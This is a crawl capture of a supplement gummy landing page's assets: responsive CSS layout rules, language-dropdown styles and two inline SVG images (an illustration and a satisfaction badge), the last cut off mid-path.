        margin: 0 30px 15px 0
    }

    .solved-list {
        float: none;
        width: auto;
        padding: 0
    }

    .section-5 {
        padding-bottom: 40px
    }

    .science__content {
        padding: 0;
        width: auto;
        float: none
    }

    .science__img {
        margin: 0 50px 15px 0
    }

    .visual__box:not(:first-child):before {
        width: 48px;
        height: 29px;
        left: -53px;
        top: 75px
    }

    .visual__box {
        margin: 0 30px
    }

    .visual {
        margin: 0 -30px;
        font-size: 15px
    }

    .visual__box:nth-child(2) {
        max-width: calc(39% - 60px)
    }

    .htu__content {
        font-size: 15px
    }

    .compare-content .middle h4 {
        font-size: 13px;
        line-height: 16px
    }

    .compare-content .itm h4 {
        font-size: 16px;
        width: 65px
    }

    .compare-content .itm .progress {
        width: calc(100% - 65px)
    }

    .compare-content .middle {
        width: 31%;
        padding: 52px 10px 0
    }

    .compare-content .left-half, .compare-content .right-half {
        width: 34.5%
    }

    .compare-content h3 {
        padding-left: 70px
    }

    .compare-content .right-half h3 {
        padding-right: 70px
    }

    .testimonial__ava {
        width: 45px
    }

    .testimonial {
        padding-left: 12px;
        padding-right: 12px;
        font-size: 14px;
        width: calc(25% - 10px)
    }

    .testimonial__head {
        font-size: 13px
    }

    .testimonial__name, .testimonial__city {
        margin: 0
    }

    .stars li {
        width: 13px;
        height: 13px
    }

    .faq__item {
        margin-bottom: 33px
    }

    .faq-row img {
        width: 320px
    }

    .faq__item {
        margin-bottom: 11px
    }

    .faq p {
        font-size: 15px
    }

    .faq {
        padding-bottom: 20px
    }

    .bottle-box {
        position: relative;
        padding-left: 0;
        right: 50px;
        margin-bottom: 12px;
        left: -20px
    }

    .right-last .bottle-box {
        padding-left: 0;
        padding-right: 0
    }

    .labels {
        margin-right: 6px
    }

    .section-1 h1 span {
        display: block;
        -webkit-text-stroke-width: 1px;
        -webkit-text-stroke-color: #d0d0d0
    }

    .bg-left {
        position: absolute;
        top: -20px;
        right: -314px;
        height: 563px
    }

    .text2 {
        font-size: 13px
    }

    .bottle-box:before {
        margin-right: -43px
    }

    .bottle-box .gummy {
        right: -30px
    }

    .htu__gum {
        width: 80px
    }

    #header .rush-btn {
        margin: 0 95px 0 0
    }

    #header .container {
        justify-content: space-between
    }

    #header .right-side {
        display: flex;
        align-items: center
    }

    .nav {
        display: none
    }

    .htu__img-box {
        padding-left: 0;
        padding-right: 60px
    }

    .form-block {
        left: 0
    }

    .right-last {
        left: 35px
    }

    .section-11-row {
        padding-left: 0
    }

    .section-11 {
        background-position-x: -10px
    }
}

#header .container, .logo-main {
    display: flex;
    align-items: center
}

.button {
    font-family: Inter, Arial, Helvetica, sans-serif
}
.fixed-btn {
    display:none;
}
@media(max-width:767px) {
    body {
        min-width: unset;
    }
    .section-11, .title1, .info-list, .text2, .arrow-text, .description__box:first-child, .geo-box {
        display:none;
    }
    .container {
        width: 100%;
    }
    #header .rush-btn {
        display:none;
    }
    .bottle-box .bottle {
        max-width:150px;
        width: 100%;
    }

    .section-1 .rush-btn {
        height: 35px;
        width: 150px;
        font-size: 12px;
    }
    .labels img {
        width: 25px;
        height: 25px;
    }
    .description__box:last-child {
        width: 50%;
    }
    .nav {
        display:flex;
        flex-direction: column;
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        background: #121212;
        padding: 15px 0 20px;
        transform:translateY(-100%);
        transition: .3s linear;
    }
    .nav.active {
        transform:translateY(0);
    }
    .nav a {
        font-size:18px;
    }
    .nav li {
        margin-bottom: 15px;
    }
    .nav-toggle.active img:nth-child(2) {
        opacity: 1!important;
    }
    .nav-toggle.active img:first-child {
        opacity: 0!important;
    }
    .list-1, .list-2 {
        display:flex;
        flex-direction: column;
    }
    .list-1 .item {
        float:none;
        width: 100%;
        box-shadow: 0 4px 10px #eaeaea;
        margin: 0 auto 25px;
        max-width: 100%;
        padding: 20px 10px;
    }
    .list-1__img {
        width: 100%;
        max-width:100%;
    }
    .list-2 {
        padding:0;
    }
    .list-2 .item {
        max-width: 100%;
        width: 100%;
        margin: 0 auto 25px;
    }
    .list-2__img {
        max-width: 100%;
    }
    .benefits__img {
        display:none;
    }
    .benefits .item {
        width: 100%;
        padding-left: 0;
    }
    .benefits__content {
        float:none;
        padding-left: 0;
        width: 100%;
    }
    .benefits__bottle {
        display:none;
    }
    .solved__img {
        max-width:100%;
        width: 100%;
    }
    .hiw {
        flex-direction: column;
        align-items:center;
    }
    .hiw__item {
        width: 100%;
    }
    .science__img {
        float:none;
        max-width:100%;
    }
    .visual {
        flex-direction: column;
        width: 100%;
        margin: 0 auto;
    }
    .visual__box:not(:first-child):before {
        display:none;
    }
    .visual__box {
        float:none;
        width: 100%;
        margin: 0 auto 20px;
    }
    .visual__img {
        height: auto;
        width: 100%;
    }
    .visual__box:nth-child(2) {
        max-width:100%;
    }
    .htu__img-box {
        display:none;
    }
    .htu__content {
        width: 100%;
    }
    .compare-table {
        overflow-x: scroll;
        width: 100%;
    }
    .testimonial {
        box-sizing: border-box;
    }
    .faq-row img {
        display:none;
    }
    #footer {
        padding: 30px 0 80px;
    }
    .fixed-btn {
        display:block;
        opacity: 1;
        visibility: visible;
        position: fixed;
        bottom: -1px;
        left: 0;
        padding-bottom: 3px;
        width: 100%;
        background: #10101099;
        height: 70px;
        z-index: 999;
        transition: all .1s ease;

    }
    .fixed-btn .container {
        display: flex;
        justify-content: space-between;
        align-items: center;
        height: 100%;
        max-width: 375px;
    }
    .fixed-btn .rush-btn {
        margin-bottom: 0;
        height: 42px;
        font-size:20px;
    }
}
.privacy {
    margin-top: 100px;
}
.privacy h4 {
    font-weight: bold;
}
.privacy h3 {
    font-weight: bold;
}
.block-quote {
    display:flex;
    gap: 40px;
    justify-content:space-between;
}
.block-quote img {
    max-width: 200px;
    width: 100%;
}
.privacy .form-block {
    margin: 0 auto;
    max-width: 600px;
    width: 100%;
}

.privacy .form .rush-btn {
    height: 36px;
    font-size:16px
}
.block-13-list {
    border-radius: 1.5625rem;
    padding: 1.375rem 1.5rem 1.3125rem;
    color: #4f4f4f;
    max-width: 100%;
}

.block-13-list a {
    color: #4f4f4f !important;
}

.block-13-list__item {
    display: grid;
    grid-template-columns: 2fr 3fr;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: start;
    padding: 1rem 0px;
    grid-gap: 0.875rem;
}

.block-13-list__item:not(:last-child) {
    border-bottom: 0.0625rem solid #4f4f4f;
}

.link-list-13__items {
    padding: 0;
    list-style-type: none;
}

@media (max-width: 47.9375em) {
    .block-13-list__item {
        grid-template-columns: 1fr;
    }
}

.block-13-list__property {
    color: #000 !important;
    font-weight: bold;
}
.wpml-ls-legacy-dropdown {
    width: 150px;
    max-width: 100%;
    margin: 0 0 0 auto;
}

.wpml-ls-legacy-dropdown>ul {
    position: relative;
    padding: 0;
    margin: 0!important;
    list-style-type: none
}

.wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu {
    visibility: visible
}

.wpml-ls-legacy-dropdown .wpml-ls-item {
    padding: 0;
    margin: 0;
    list-style-type: none
}

.wpml-ls-legacy-dropdown a {
    display: block;
    text-decoration: none;
    color: #444;
    border: 1px solid #cdcdcd;
    background-color: #fff;
    padding: 5px 10px;
    line-height: 1
}

.wpml-ls-legacy-dropdown a span {
    vertical-align: middle
}

.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    position: relative;
    padding-right: calc(10px + 1.4em)
}

.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
    content: "";
    vertical-align: middle;
    display: inline-block;
    border: .35em solid transparent;
    border-top: .5em solid;
    position: absolute;
    right: 10px;
    top: calc(50% - .175em)
}

.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,.wpml-ls-legacy-dropdown a:focus,.wpml-ls-legacy-dropdown a:hover {
    color: #000;
    background: #eee
}
.wpml-ls-native {
    font-size:12px;
    white-space:nowrap;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    visibility: hidden;
    position: absolute;
    bottom: 0;
    transform:translateY(100%);
    right: 0;
    left: 0;
    border-top: 1px solid #cdcdcd;
    padding: 0;
    margin: 0;
    list-style-type: none;
    z-index: 101
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a {
    border-width: 0 1px 1px
}

.wpml-ls-legacy-dropdown .wpml-ls-flag {
    display: inline;
    vertical-align: middle
}

.wpml-ls-legacy-dropdown .wpml-ls-flag+span {
    margin-left: .4em
}


@media(max-width:600px) {
    .block-quote {
        flex-direction: column;
        gap: 10px;
        margin-bottom: 40px;
    }
    .block-quote img {
        max-width: 100%;
        width: 100%;
    }
    .privacy {
        margin-top: 60px;
    }
    .block-13-list__value {
        margin: 0;
    }
}


@media(min-width: 768px) {
    .swiper-slide {
        flex-shrink: 1;
    }
}
@media(max-width:991px) {
    .wpml-ls-legacy-dropdown {
        margin: 0 auto;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/t-b4.BC8XN5SK.svg
body_size: 4629
content:
<svg width="321" height="318" viewBox="0 0 321 318" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M241.322 31.2778C240.333 29.187 239.344 27.0961 237.367 22.9992C242.424 18.5068 247.962 13.5622 253.528 8.64591C266.299 -2.65591 282.856 -2.9102 293.904 8.05257C304.528 18.5633 303.963 36.1659 292.435 48.3153C286.699 54.3618 280.624 60.1257 272.713 68.037C288.507 68.7716 302.07 68.0935 315.519 68.5173C318.627 72.0774 317.214 75.7787 316.875 79.3388C311.535 84.5377 304.556 84.0291 298.312 83.2379C270.961 79.7344 248.527 86.9958 233.863 112.142C240.39 112.877 247.849 111.747 255.082 112.82C264.406 114.233 268.588 118.754 263.841 128.276C258.445 132.175 252.172 131.44 246.126 131.468C223.522 131.581 200.947 131.497 178.343 131.525C173.624 131.525 168.906 131.355 164.244 132.034C155.485 133.305 148.676 137.289 148.365 146.952C148.054 156.163 153.903 161.588 162.181 164.413C168.539 166.561 175.235 165.883 181.79 165.939C191.199 165.996 200.664 166.476 210.016 165.854C225.161 164.837 236.632 169.33 246.888 181.62C260.112 197.471 278.449 206.682 298.849 210.892C305.319 212.22 311.959 212.7 317.073 217.617C317.073 220.668 317.073 223.72 317.044 226.771C309.642 231.829 301.702 229.936 293.876 228.466C270.396 224.059 251.014 211.966 234.485 195.296C226.941 187.695 218.86 184.248 208.208 184.587C195.578 184.983 182.835 185.632 170.262 183.061C164.865 181.959 159.949 183.626 155.683 186.819C143.957 195.606 133.87 206.117 124.546 217.306C119.799 222.985 119.404 229.568 125.111 235.078C130.875 240.644 137.289 239.486 142.968 234.908C153.592 226.347 162.492 215.921 172.325 206.484C176.732 202.246 180.745 197.612 185.633 193.883C189.221 191.17 193.205 189.447 197.104 192.979C201.625 197.076 199.958 201.625 196.708 205.495C188.543 215.215 178.993 223.635 170.177 232.761C166.25 236.801 161.927 240.503 158.452 244.939C153.253 251.55 149.043 259.151 156.107 266.412C163.622 274.154 171.675 270.17 178.767 264.576C183.57 260.79 187.582 256.128 191.962 251.861C200.353 243.639 208.321 234.965 217.08 227.138C220.555 224.03 224.68 220.47 229.258 225.358C233.157 229.54 231.829 234.259 228.721 238.186C220.216 248.894 209.762 257.738 200.353 267.571C196.143 271.978 191.227 275.821 188.062 281.105C184.672 286.727 183.57 293.056 188.317 298.142C193.657 303.85 200.325 302.465 206.343 298.679C211.175 295.656 214.339 290.796 218.295 286.812C221.516 283.591 225.104 279.042 229.342 285.936C230.218 287.547 231.094 289.129 232.394 291.531C227.534 296.871 222.505 302.38 217.475 307.918C209.338 316.847 199.082 319.672 188.006 315.886C176.93 312.1 170.516 303.68 169.81 291.559C169.725 290.174 169.527 288.818 169.301 286.671C149.947 285.399 138.024 275.906 137.572 255.619C116.974 250.816 114.855 249.29 104.994 232.337C101.632 232.902 100.502 235.502 100.304 238.327C100.021 242.537 99.767 246.832 100.304 251.013C101.321 258.812 98.2695 264.434 92.7033 269.548C85.1029 276.556 78.1805 284.269 70.6365 291.333C53.1752 307.636 32.6624 316.875 8.47649 317.214C7.09202 317.242 5.65104 317.157 4.29482 316.903C3.44718 316.734 2.68431 316.112 0.960779 315.208C-0.847512 298.99 0.536961 282.15 0.254415 265.367C0.169652 260.535 4.29482 258.162 7.20504 255.252C25.74 236.575 44.388 217.956 62.923 199.308C64.8443 197.358 67.4438 195.917 68.3196 192.329C66.0875 188.74 61.1995 189.164 57.9502 186.65C44.8684 176.591 41.6473 159.243 52.5253 146.98C64.3358 133.672 77.5589 121.579 90.1039 108.893C92.223 106.746 94.3138 107.565 96.5459 108.243C105.7 113.527 99.5974 118.641 95.8678 122.879C87.787 132.062 78.6891 140.312 70.1279 149.043C67.1612 152.066 63.9119 154.892 62.3579 158.988C60.2953 164.413 61.5951 169.217 65.6637 173.172C69.3651 176.789 73.8293 177.636 78.7173 175.828C82.786 174.302 85.9505 171.449 88.9455 168.454C116.974 140.595 144.889 112.623 173.737 83.69C153.083 81.4296 134.803 82.2773 120.223 98.4671C116.324 102.79 110.814 107.735 105.248 99.5408C104.627 97.5065 102.79 95.8395 105.051 93.3813C119.715 77.474 136.809 67.4436 159.384 68.2065C171.053 68.6021 184.022 71.8231 194.194 66.7938C203.8 62.047 210.638 51.6776 218.606 43.7098C221.601 40.7148 224.398 37.5503 227.28 34.4706C229.455 35.403 231.151 36.1376 232.818 36.844C239.966 43.8511 232.874 47.948 229.145 51.8471C213.237 68.4326 196.737 84.4529 180.547 100.784C177.297 104.09 173.37 106.83 170.799 111.803C191.679 114.855 209.705 114.035 224.822 95.5569C239.599 77.474 257.597 62.0753 274.182 45.4616C277.177 42.4666 280.201 39.5564 282.8 36.1941C286.558 31.3343 288.225 26.1355 284.297 20.7106C280.059 14.8054 274.126 14.6359 267.882 16.7832C262.372 18.6763 258.727 23.1405 254.376 26.7006C250.703 29.7238 247.567 35.2052 241.322 31.2778Z" fill="#000001"/>
<path d="M229.342 285.934C226.912 285.369 224.68 283.137 222.166 286.471C218.492 291.331 214.48 295.936 210.214 300.288C202.924 307.69 191.368 308.34 185.096 302.068C178.767 295.739 178.993 284.239 186.226 276.78C197.641 264.941 209.479 253.498 221.007 241.772C224.228 238.495 228.495 235.98 229.851 231.234C229.173 228.239 227.506 226.176 223.946 224.368C211.203 237.026 198.262 249.938 185.293 262.794C182.637 265.45 180.151 268.332 177.184 270.592C169.245 276.667 158.621 276.187 152.914 269.829C146.613 262.822 146.387 253.555 153.196 245.756C158.734 239.399 165.007 233.635 171.053 227.73C180.405 218.547 189.842 209.421 198.63 200.86C197.612 196.339 195.719 194.446 193.063 193.203C192.159 193.401 191.001 193.316 190.464 193.824C177.41 206.709 164.441 219.649 151.444 232.561C148.788 235.189 146.246 238.071 143.166 240.162C135.791 245.191 127.258 244.259 121.353 238.184C115.42 232.109 114.12 222.927 120.11 216.456C131.553 204.053 143.477 192.044 156.53 181.251C159.864 178.511 163.65 178.595 167.239 179.16C183.118 181.675 199.11 180.573 215.017 180.319C222.9 180.206 228.071 182.833 233.1 188.569C249.629 207.358 270.029 219.847 294.723 225.159C302.182 226.769 309.613 226.628 317.129 226.741C316.96 229.708 316.818 232.703 316.649 235.669C303.736 253.3 285.654 258.612 264.745 258.358C249.007 258.16 239.938 266.834 237.734 282.403C234.287 282.12 232.139 284.804 229.342 285.934Z" fill="#4AADD9"/>
<path d="M317.101 217.588C292.689 215.836 270.509 208.292 251.551 192.272C246.493 187.977 242.057 183.202 238.102 177.947C233.609 171.957 228.297 169.018 220.188 169.386C203.292 170.149 186.339 169.442 169.415 169.697C164.103 169.781 159.102 169.047 154.496 166.589C146.5 162.322 141.612 152.292 143.364 144.38C145.653 134.011 152.179 128.247 162.803 127.315C164.216 127.202 165.629 127.258 167.041 127.258C198.997 127.315 230.981 127.371 262.937 127.456C265.424 124.404 265.961 119.262 271.046 118.923C286.445 117.934 302.07 113.979 316.903 121.918C316.988 153.761 317.045 185.66 317.101 217.588Z" fill="#4DB5E3"/>
<path d="M105.22 99.5406C106.831 100.417 108.441 101.292 110.673 102.536C120.28 95.1894 127.57 84.3397 140.793 81.2034C153.875 78.0954 166.843 80.271 180.01 79.3386C180.519 83.8028 177.072 85.159 175.066 87.1934C147.263 115.137 119.376 142.996 91.4885 170.883C89.5107 172.861 87.6177 175.037 85.3856 176.732C77.0505 183.061 67.5852 182.496 61.3974 175.489C55.1532 168.397 55.4075 159.214 62.5559 151.557C68.6306 145.03 75.0444 138.814 81.4582 132.655C87.5329 126.806 93.8337 121.184 97.761 117.595C100.021 111.634 96.9417 110.503 96.5461 108.271C100.332 106.237 103.242 103.355 105.22 99.5406Z" fill="#4AADD9"/>
<path d="M241.322 31.2765C245.871 32.774 248.103 29.3552 250.674 26.8123C254.686 22.8567 258.19 18.3077 262.654 14.9736C270.989 8.70113 281.048 9.54877 286.84 16.2168C293.254 23.6195 293.169 32.1242 285.229 40.0637C260.62 64.6169 235.643 88.7745 210.863 113.158C208.688 115.306 206.343 116.266 203.376 116.266C189.927 116.21 176.506 116.238 161.842 116.238C187.299 91.0349 211.598 66.962 235.614 43.1717C234.286 40.205 233.58 38.5379 232.846 36.8992C236.321 36.0233 237.423 31.5591 241.322 31.2765Z" fill="#DDDDDB"/>
<path d="M316.932 121.862C303.539 121.862 290.147 122.23 276.754 121.693C270.905 121.467 266.582 123.162 262.938 127.4C264.011 124.208 264.322 120.987 263.333 117.116C250.76 114.827 237.678 117.257 224.398 115.731C235.587 104.26 246.38 93.2689 257.089 82.1648C260.084 79.0568 263.814 79.3394 267.543 79.3394C283.987 79.3394 300.403 79.3111 316.847 79.3111C316.904 93.4949 316.932 107.679 316.932 121.862Z" fill="#4AADD9"/>
<path d="M237.677 282.432C236.999 279.493 233.072 279.07 232.931 275.538C233.185 275.17 233.694 274.436 234.174 273.701C243.611 258.67 256.184 251.776 274.832 253.866C286.812 255.223 298.566 250.448 307.466 240.926C309.84 238.383 311.902 234.569 316.564 235.671C317.892 237.535 319.248 239.428 320.972 241.83C312.693 253.499 301.391 260.054 287.829 263.077C284.184 263.897 280.285 264.999 276.725 264.49C261.044 262.23 249.855 268.785 241.322 281.302C240.559 282.46 239.175 282.912 237.677 282.432Z" fill="#070808"/>
<path d="M10.0302 306.024C10.0302 293.931 9.97366 283.195 10.0584 272.458C10.0867 268.53 11.782 265.338 14.6074 262.512C52.9771 224.425 91.2903 186.253 129.632 148.138C129.886 147.884 130.508 147.997 132.062 147.77C132.966 158.451 137.684 167.549 145.285 174.415C130.027 190.096 115.759 205.664 100.445 220.13C92.9855 227.194 88.4931 234.342 90.3861 244.627C91.9966 253.471 88.3518 259.8 81.7685 265.507C74.6766 271.667 68.5736 278.928 61.5382 285.201C47.524 297.689 31.5036 305.685 10.0302 306.024Z" fill="#DDDDDB"/>
<path d="M235.304 55.9712C237.253 53.174 239.231 50.6876 242.735 49.4727C245.73 52.2981 248.753 55.1801 251.663 57.9491C251.324 62.7523 248.414 64.6736 244.571 65.8886C240.559 63.4587 237.055 60.5485 235.304 55.9712Z" fill="#1E1E1D"/>
<path d="M228.522 82.6443C225.047 79.3668 221.996 76.4848 219.312 73.9419C220.159 69.5342 222.759 67.6977 225.556 65.6916C230.387 66.9066 232.845 70.8904 235.53 74.4788C235.247 78.4062 232.704 80.2992 228.522 82.6443Z" fill="#1F1F1E"/>
<path d="M269.125 43.8228C266.3 46.4787 264.294 48.3718 262.231 50.2931C257.23 49.0781 255.111 44.7834 252.003 41.7602C251.692 37.6633 254.404 36.0245 257.738 34.1315C262.118 35.5725 264.209 39.9237 269.125 43.8228Z" fill="#171817"/>
<path d="M220.527 92.1943C218.493 94.2851 216.571 96.2912 214.339 98.5798C209.649 95.8674 206.371 92.4486 203.941 88.6907C204.874 84.9611 206.908 83.3506 210.496 81.8249C214.452 84.1135 217.701 87.6736 220.527 92.1943Z" fill="#171717"/>
<path d="M196.623 113.978C193.402 110.559 190.577 107.564 187.864 104.683C188.627 100.868 191.537 99.3424 194.363 97.0255C197.584 100.049 200.861 103.129 203.969 106.039C203.263 110.107 200.946 112.085 196.623 113.978Z" fill="#121212"/>
<path d="M82.3904 248.102C63.6294 262.879 48.2589 282.459 24.3556 290.06C20.9368 287.658 19.8349 284.861 20.8803 280.425C42.6363 272.627 57.1026 253.979 75.2703 240.445C78.5761 242.084 80.6104 244.57 82.3904 248.102Z" fill="#070707"/>
<path d="M126.1 166.815C129.83 169.471 133.333 172.381 135.735 177.325C133.842 179.049 131.808 180.885 129.265 183.174C124.942 180.772 121.749 177.297 119.178 173.483C120.308 169.442 122.484 167.436 126.1 166.815Z" fill="#171717"/>
<path d="M101.547 188.656C104.514 185.661 106.463 183.711 108.356 181.761C113.329 184.022 115.985 187.723 119.008 190.916C118.867 194.815 116.268 196.539 112.933 198.319C108.441 196.934 106.633 192.329 101.547 188.656Z" fill="#121212"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="321" height="317.496" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/satisfaction1.CDJTP42i.svg
body_size: 6116
content:
<svg xmlns="http://www.w3.org/2000/svg" width="72" height="73" fill="none" viewBox="0 0 72 73"><path fill="url(#paint0_linear)" d="M71.22 43.65l-3.38 1.56 2.08 3.1-3.56 1.1 1.65 3.35-3.66.6 1.19 3.55-3.72.1.71 3.68-3.7-.4.23 3.74-3.61-.88-.28 3.73-3.46-1.36-.77 3.66-3.25-1.81-1.25 3.52-2.98-2.23-1.7 3.32-2.66-2.6-2.13 3.06-2.3-2.95-2.5 2.76-1.89-3.23-2.85 2.4-1.44-3.46-3.15 1.99-.96-3.61-3.38 1.54-.48-3.7-3.56 1.07.02-3.74-3.67.6.5-3.71-3.7.1 1-3.61-3.7-.4 1.46-3.44-3.6-.9 1.9-3.21-3.45-1.37 2.31-2.93L.3 40.82l2.68-2.6L0 35.99l3-2.2-2.65-2.62 3.27-1.79-2.28-2.95 3.47-1.33-1.87-3.24L6.56 21l-1.42-3.45 3.7-.36-.95-3.62 3.7.14-.46-3.7 3.66.63.03-3.74 3.55 1.12.52-3.7 3.37 1.6 1-3.6 3.13 2.02L27.87.9l2.82 2.42 1.92-3.2 2.48 2.79L37.42 0l2.09 3.1L42.2.5l1.65 3.35 3.01-2.2 1.2 3.54 3.28-1.77.72 3.67 3.48-1.31.23 3.73 3.62-.84-.26 3.73 3.7-.34-.76 3.66 3.71.16-1.23 3.53 3.66.65-1.7 3.33 3.55 1.14-2.12 3.07 3.36 1.6-2.5 2.77 3.1 2.04-2.84 2.4 2.82 2.44-3.14 2 2.47 2.8z"/><path fill="#000" d="M64.45 36.22a28.59 28.59 0 01-28.5 28.68A28.59 28.59 0 017.48 36.22 28.59 28.59 0 0135.96 7.53a28.59 28.59 0 0128.49 28.69zm-28.5-18.69A18.62 18.62 0 0017.4 36.22c0 10.32 8.3 18.69 18.56 18.69a18.62 18.62 0 0018.56-18.7c0-10.31-8.31-18.68-18.56-18.68z"/><path fill="url(#paint1_linear)" d="M35.96 7.16A28.96 28.96 0 007.09 36.22a28.96 28.96 0 0028.87 29.06 28.96 28.96 0 0028.86-29.06A28.96 28.96 0 0035.96 7.16zm0 57.74A28.59 28.59 0 017.47 36.22 28.59 28.59 0 0135.96 7.53a28.59 28.59 0 0128.49 28.69 28.59 28.59 0 01-28.5 28.68z"/><path fill="url(#paint2_linear)" d="M35.96 54.9a18.62 18.62 0 0018.56-18.68c0-10.32-8.31-18.69-18.56-18.69A18.62 18.62 0 0017.4 36.22c0 10.32 8.3 18.69 18.56 18.69z"/><path fill="url(#paint3_linear)" d="M35.96 5.17c-17.03 0-30.84 13.9-30.84 31.05s13.8 31.05 30.84 31.05c17.03 0 30.84-13.9 30.84-31.05S52.99 5.17 35.96 5.17zm0 60.11A28.96 28.96 0 017.09 36.22 28.96 28.96 0 0135.96 7.16a28.96 28.96 0 0128.86 29.06 28.96 28.96 0 01-28.86 29.06z"/><path fill="url(#paint4_linear)" d="M35.96 4.75C18.7 4.75 4.7 18.84 4.7 36.22S18.7 67.69 35.96 67.69c17.26 0 31.25-14.1 31.25-31.47 0-17.38-14-31.47-31.25-31.47zm0 62.52c-17.03 0-30.84-13.9-30.84-31.05S18.92 5.17 35.96 5.17c17.03 0 30.84 13.9 30.84 31.05S52.99 67.27 35.96 67.27z"/><path fill="#3D3D3D" d="M35.96 8.3c-15.2 0-27.58 12.46-27.58 27.77 0 1.59.13 3.15.4 4.66a63.35 63.35 0 017.77-3.16 19.56 19.56 0 0119.41-21.1c10.74 0 19.47 8.8 19.47 19.6 0 .22-.09 1.01-.1 1.22 3.02.76 5.65 1.55 7.9 2.36.12-1.01.31-2.54.31-3.58 0-15.31-12.37-27.77-27.58-27.77z"/><path fill="#D27520" d="M54.5 36.22v.89a18.62 18.62 0 00-18.54-17.8c-9.95 0-18.07 8.06-18.53 17.96a18.64 18.64 0 0118.53-19.73A18.61 18.61 0 0154.5 36.22z"/><path fill="#F5E366" d="M54.5 37.1c0 .02-37.07.23-37.07.17.46-10.02 8.46-18.15 18.53-18.15 10.06 0 18.07 7.97 18.54 17.99z"/><path fill="url(#paint5_linear)" d="M54.5 37.1a18.65 18.65 0 01-18.54 17.8 18.63 18.63 0 01-18.53-17.63c7.7-2.26 25.17-3.44 37.07-.16z"/><path fill="url(#paint6_linear)" d="M60.82 36.91l1.88-1.41-3.12 1.01 1.24.4z"/><path fill="url(#paint7_linear)" d="M62.7 35.5l-2.35-.06-.77 1.07 3.12-1.01z"/><path fill="url(#paint8_linear)" d="M60.36 35.45l-.74-2.23-.04 3.29.78-1.06z"/><path fill="url(#paint9_linear)" d="M59.62 33.22l-.8 2.21.76 1.08.04-3.3z"/><path fill="url(#paint10_linear)" d="M58.84 35.43l-2.34-.02 3.08 1.1-.74-1.08z"/><path fill="url(#paint11_linear)" d="M56.5 35.4l1.82 1.49 1.26-.38-3.08-1.1z"/><path fill="url(#paint12_linear)" d="M58.33 36.87l-.78 2.22 2.03-2.58-1.25.36z"/><path fill="url(#paint13_linear)" d="M57.55 39.1l1.98-1.27.05-1.32-2.03 2.58z"/><path fill="url(#paint14_linear)" d="M59.53 37.83l1.9 1.4-1.85-2.72-.05 1.32z"/><path fill="url(#paint15_linear)" d="M61.44 39.22l-.62-2.3-1.24-.41 1.86 2.71z"/><path fill="url(#paint16_linear)" d="M11.15 36.91L9.28 35.5l3.11 1.01-1.24.4z"/><path fill="url(#paint17_linear)" d="M9.28 35.5l2.34-.06.77 1.07-3.1-1.01z"/><path fill="url(#paint18_linear)" d="M11.62 35.45l.74-2.23.03 3.29-.77-1.06z"/><path fill="url(#paint19_linear)" d="M12.36 33.22l.8 2.21-.77 1.08-.03-3.3z"/><path fill="url(#paint20_linear)" d="M13.14 35.43l2.34-.02-3.09 1.1.75-1.08z"/><path fill="url(#paint21_linear)" d="M15.48 35.4l-1.83 1.49-1.26-.38 3.09-1.1z"/><path fill="url(#paint22_linear)" d="M13.65 36.87l.77 2.22-2.03-2.58 1.26.36z"/><path fill="url(#paint23_linear)" d="M14.42 39.1l-1.97-1.27-.06-1.32 2.03 2.58z"/><path fill="url(#paint24_linear)" d="M12.45 37.83l-1.91 1.4 1.85-2.72.06 1.32z"/><path fill="url(#paint25_linear)" d="M10.54 39.22l.61-2.3 1.24-.41-1.85 2.71z"/><path fill="url(#paint26_linear)" d="M24.87 33.1h-1.91v-2.5c1.01.02 2.26-.52 2.48-2.46h1.42v15.98h-1.99V33.1zm4.22-.7c0-3.26 1-4.6 2.79-4.6 2.24 0 2.8 1.89 2.76 5.54v5.88c0 3.57-.65 5.29-2.79 5.29-1.75 0-2.76-1.35-2.76-4.5v-7.6zm3.46 0c0-.23.07-1.89-.67-1.89-.68 0-.7.98-.7 1.9v7.33c0 .96 0 2.05.7 2.05.7-.04.67-1.48.67-2.05v-7.33zm2.78 0c0-3.26 1-4.6 2.79-4.6 2.25 0 2.8 1.89 2.76 5.54v5.88c0 3.57-.65 5.29-2.79 5.29-1.74 0-2.76-1.35-2.76-4.5v-7.6zm3.46 0c0-.23.08-1.89-.67-1.89-.67 0-.7.98-.7 1.9v7.33c0 .96 0 2.05.7 2.05.71-.04.67-1.48.67-2.05v-7.33zm2.74-.25c0-2.38.5-4.05 2-4.05 1.48 0 2 1.3 2 4.05 0 2.28-.27 4.07-2 4.07-1.59 0-2-1.55-2-4.07zm2.48-.03c0-.67.13-2.04-.48-2.04-.6-.09-.49 1.37-.49 2.04 0 .98-.11 2.12.49 2.12.56 0 .48-1.44.48-2.12zm.87 12.39h-1.05l4.22-16.72h1.02l-4.2 16.72zm6.46-4.38c0 2.29-.26 4.08-2 4.08-1.58 0-2-1.55-2-4.08 0-2.37.5-4.04 2-4.04 1.57 0 2 1.5 2 4.04zm-2.48-.04c0 .98-.11 2.13.49 2.13.56 0 .48-1.45.48-2.13 0-.67.13-2.02-.48-2.02-.6-.09-.5 1.35-.5 2.02z"/><path fill="#000" d="M24.87 32.68h-1.91v-2.5c1.01.02 2.26-.52 2.48-2.46h1.42V43.7h-1.99V32.68zm4.22-.7c0-3.26 1-4.6 2.79-4.6 2.24 0 2.8 1.88 2.76 5.54v5.88c0 3.57-.65 5.29-2.79 5.29-1.75 0-2.76-1.35-2.76-4.5v-7.6zm3.46 0c0-.23.07-1.89-.67-1.89-.68 0-.7.98-.7 1.9v7.33c0 .96 0 2.05.7 2.05.7-.05.67-1.48.67-2.05V32zm2.78 0c0-3.26 1-4.6 2.79-4.6 2.25 0 2.8 1.88 2.76 5.54v5.88c0 3.57-.65 5.29-2.79 5.29-1.74 